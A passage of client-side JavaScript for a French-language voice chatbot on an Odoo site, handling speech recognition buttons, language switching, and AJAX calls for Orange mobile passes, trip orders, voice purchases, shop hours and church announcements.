              if (window.jQuery) {
                $("#termsModal").modal("show");
                clearInterval(existCondition);
              }
            }
          }, 100);
        },
      });
    }
  }
};

console.log("ffffffffffffffffffffffffffffffffffffffffffffffff")


//Script  to send write the message
function send_write() {
  var write_send = document.getElementById("input-chat").value;
  if (!write_send) {
    return;
  } else {
    //reponsebot(write_send);
    makeAction(write_send);
    let contenu2 = "<div>";
    contenu2 +=
      '<a onclick="firstFunction()">' +
      '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
      "</a>" +
      '<a onclick="secondFunction()">' +
      '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
      "</a> ";
    contenu2 += "</div>";
    document.querySelector("#start_button").innerHTML = contenu2;
  }
}

window.onload = function () {
  encodingTypeSelect = document.getElementById("encodingTypeSelect");
  recordButton = document.getElementById("start_button");
  recordButtonImage = document.getElementById("start_img");
  stopButton = document.getElementById("stop_img");
  voiceActiveImg = document.getElementById("voice_img");
  localStorage.setItem("required_service_authentication", "");
  localStorage.setItem("service", "");
  localStorage.setItem("money_in_voice", "False");
  localStorage.setItem("money_in_voice_value", NaN);
  localStorage.setItem("reading_text", "");
  localStorage.setItem("reading_response", "");
  // insert_download_section();
  get_receiver_phone_number();
  //Script to change the voice button to a send button
  //'<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/send.png" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>'

  document.getElementById("input-chat").addEventListener("input", function () {
    if (this.value.length > 0) {
      let contenu1 = "<div>";
      contenu1 +=
        '<a onclick="send_write()">' +
        '<i class="fa fa-paper-plane" aria-hidden="false" style="color: #F88F26">' +
        "</i>" +
        "</a>";
      contenu1 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu1;
    } else {
      let contenu2 = "<div>";
      contenu2 +=
        '<a onclick="firstFunction()">' +
        '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
        "</a>" +
        '<a onclick="secondFunction()">' +
        '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
        "</a> ";
      contenu2 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu2;
    }
    $("#input-chat").off("keydown").on("keydown", function (e) {
      if (e.which == 13 && !e.repeat) {
        e.stopPropagation();
        console.log("keydownkeydownkeydown")
        send_write();
        
      }
    });
  });

  // var bodyExistCondition = setInterval(function() {
  // 	if ($('body').length) {
  // 		clearInterval(bodyExistCondition);
  // 		if (window.location.host == 'openmoise.ci'){
  // 			$('body').attr('oncontextmenu','return false')
  // 			document.onkeydown = function(e) {
  // 				if(e.keyCode == 123) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 			}
  // 		}
  // 	}
  // }, 100);
  // if (window.location.pathname == '/shop/cart'){
  // 	var taxesExistCondition = setInterval(function() {
  // 		if ($('#order_total_taxes').length) {
  // 			clearInterval(taxesExistCondition);
  // 			$('#order_total_taxes').attr('class','d-none');
  // 		}
  // 	}, 100);
  // }
  // $('.shop-star').attr('class', 'd-none');
  // $('.star-shop-container').attr('class', 'd-none');
  // $('.shop-detail-1 p')[1].className += ' d-none';

  var existCondition4 = setInterval(function () {
    if ($(".alert.alert-warning.clearfix.d-none").length) {
      // clearInterval(existCondition4);
      // console.log('Odoo', odoo);
      if (String(odoo.debug) === "1") {
        document.getElementsByClassName(
          "alert alert-warning clearfix d-none"
        )[0].className = "alert alert-warning clearfix";
        document.getElementsByClassName("btn btn-link d-none")[0].className =
          "btn btn-link";
      }
    }
  }, 100);
  var existCondition3 = setInterval(function () {
    if ($("#set_foreign_language").length) {
      clearInterval(existCondition3);
      $.ajax({
        url: "/my/local/lang",
        type: "GET",
        dataType: "json",
        success: function (data) {
          response = data.result;
          localStorage.setItem("foreign_lang", response);
          // document.getElementById("set_local_language").innerText = response;
          if (
            localStorage.getItem("foreign_lang") != "null" &&
            localStorage.getItem("foreign_lang") != ""
          ) {
            const buttonElement = document.querySelector("#blue_button");
            buttonElement.setAttribute(
              "value",
              localStorage.getItem("foreign_lang")
            );
            document.getElementById("set_foreign_language").innerText =
              localStorage.getItem("foreign_lang");
            // console.log('Foreign lang changed to:', localStorage.getItem('foreign_lang'))
          }
          // console.log('Local lang changed to:', response)
        },
      });
    }
  }, 100);
  scrold();
  // localStorage.setItem('last_voice_message',"");
  if (localStorage.getItem("foreign_lang")) {
    var lang = localStorage.getItem("foreign_lang");
  } else {
    localStorage.setItem("foreign_lang", "Français");
  }
  scrold();
  // $('#datetimepicker1').datetimepicker({
  // 	locale: 'fr',
  // 	format: 'LT'
  // });
};

function readLastMessage() {
  try {
    textToSpeechVoxygen(
      localStorage.getItem("last_voice_message"),
      localStorage.getItem("foreign_lang")
    );
  } catch (error) {
    // console.log('');
  }
}

function changeLang(new_lang) {
  localStorage.setItem("reading_response", "");
  if (new_lang == "Français") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "fr-FR";
    textToSpeechVoxygen(`Français`, "Français");
    document.getElementById("set_foreign_language").innerText = "Français";
    scrold();
  } else if (new_lang == "Anglais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "en-US";
    textToSpeechVoxygen(`Anglais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Anglais";
    scrold();
  } else if (new_lang == "Arabe") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "ar‑SA";
    textToSpeechVoxygen(`Arabe`, "Français");
    document.getElementById("set_foreign_language").innerText = "Arabe";
    scrold();
  } else if (new_lang == "Portugais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "pt-PT";
    textToSpeechVoxygen(`Portugais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Portugais";
    scrold();
  } else if (new_lang == "local") {
    $.ajax({
      url: "/my/local/lang",
      type: "GET",
      dataType: "json",
      success: function (data) {
        response = data.result;
        localStorage.setItem("foreign_lang", response);
        // document.getElementById("set_local_language").innerText = response;
        document.getElementById("set_foreign_language").innerText = response;
        textToSpeechVoxygen(`${response}`, "Français");
      },
    });
    scrold();
  } else {
    reponsebot(
      `Désolé, je ne reconnais pas cette langue. Parlons Français.`,
      localStorage.getItem("foreign_lang")
    );
    scrold();
  }
}

function setLang(new_lang) {
  $.ajax({
    url: "/set/my/local/lang",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        new_lang: new_lang,
      },
    }),
    success: function (data) {
      changeLang("local");
    },
  });
  scrold();
}

// Function for launching speech chatbotAppFileRecognition on Chrome & Safari supported desktop browsers
function firstFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function secondFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
          recordButtonImage.style =
            "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      // // console.log('C\'est moi');
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              stopRecording();
            }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            // setTimeout(function () {
            // 	stopRecording();
            // }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

function ajax_get_balance_orange() {
  $.ajax({
    url: "/get_balance_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_pass_orange() {
  $.ajax({
    url: "/get_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_buy_pass_orange(option) {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      option: option,
    },
  });

  $.ajax({
    url: "/buy_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_cancel_trip(destination) {
  var url = `/cancel_trip`;
  if (destination) {
    url = `/cancel_trip?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_trip(destination) {
  var url = `/my_trip_orders`;
  if (destination) {
    url = `/my_trip_orders?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.my_orders;
      if (response.length > 0) {
        var now = new Date();
        var targetHour = parseInt(response[0].departure_time.split(":")[0]);
        var targetMinute = parseInt(response[0].departure_time.split(":")[1]);

        // Créez une date pour l'heure cible aujourd'hui
        var targetTime = new Date(now);
        targetTime.setHours(targetHour, targetMinute, 0, 0);

        // Si l'heure cible est déjà passée aujourd'hui, définissez-la pour demain
        if (targetTime < now) {
          targetTime.setDate(targetTime.getDate() + 1);
        }

        // Calculez la différence en millisecondes
        var difference = targetTime - now;

        // Convertissez la différence en minutes
        var minutesRemaining = Math.floor(difference / 1000 / 60);
        var hoursRemaining = Math.floor(difference / 1000 / 60 / 60);
        var timeRemaining = minutesRemaining + " minute(s)";
        if (minutesRemaining > 59) {
          timeRemaining = hoursRemaining + " heure(s)";
        }
        reponsebot(
          `La course partant de ${response[0].bording_from[1]} à ${response[0].to[1]} débutera dans ${timeRemaining}.`,
          localStorage.getItem("foreign_lang")
        );
      } else {
        if (destination) {
          reponsebot(
            `Vous n'avez aucune commande en cours vers ${destination}.`,
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Vous n'avez aucune commande en cours.`,
            localStorage.getItem("foreign_lang")
          );
        }
      }
    },
  });
}

function ajax_buy_product_by_voice() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_buy_product_by_voice_and_pay_later() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_now_and_pay_later_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_get_shop_hours() {
  if (window.location.pathname.includes("/seller/profile/")) {
    var payload = JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        seller_url: window.location.href,
      },
    });

    $.ajax({
      url: "/get_shop_hours",
      type: "POST",
      dataType: "json",
      contentType: "application/json",
      data: payload,
      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
      },
    });
  } else {
    textToSpeechVoxygen(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture puis reéssayez.",
      localStorage.getItem("foreign_lang")
    );
    reponsebotnovoice(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture:<br> <a href='/sellers/list/'><span>Liste des vendeurs</span></a>"
    );
  }
}

function sleep(ms) {
  return new Promise((resolve) => setTimeout(resolve, ms));
}

function ajax_get_churches_messages(categ_id, church_id) {
  var church_message_data = {
    params: {
      categ_id: categ_id,
      church_id: church_id,
    },
  };
  $.ajax({
    url: "/church_announcement_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(church_message_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function ajax_get_promo_messages_orange(categ_id) {
  // console.log(categ_id);
  if (categ_id == "") {
    var orange_promo_data = {
      params: {},
    };
  } else {
    var orange_promo_data = {
      params: {
        categ_id: categ_id,
      },
    };
  }
  $.ajax({
    url: "/orange_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(orange_promo_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      sleep(1000);
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function showChurches(churches) {
  var modal = document.getElementById("ECModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  for (let index = 0; index < churches.length; index++) {
    const church = churches[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = church["name"];
    label_element.setAttribute("for", church["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", church["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", church["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_categories(${church["id"]})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#ECModal").modal("show");
}

function showCategories(categories, church_id) {
  $("#ECModal").modal("hide");
  var modal = document.getElementById("OCModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  while (modalBody.firstChild) {
    modalBody.removeChild(modalBody.firstChild);
  }
  for (let index = 0; index < categories.length; index++) {
    const category = categories[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = category["name"];
    label_element.setAttribute("for", category["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", category["name"].toLowerCase());
